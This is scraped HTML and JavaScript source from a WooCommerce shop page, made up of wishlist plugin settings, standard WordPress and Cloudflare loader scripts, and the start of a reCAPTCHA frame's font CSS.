var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/vc-accordion.js?ver=8.6.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/vc-tabs.min.js?ver=8.6.1" id="thegem_tabs_script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/quickfinders-effects.js?ver=6.9" id="thegem-quickfinders-effects-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plumgroveinc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plumgroveinc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c218cbba9444a3e',t:'MTc2OTExMTEwNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S&co=aHR0cHM6Ly9wbHVtZ3JvdmVpbmMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=d72bbpya9l60
body_size: 50723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 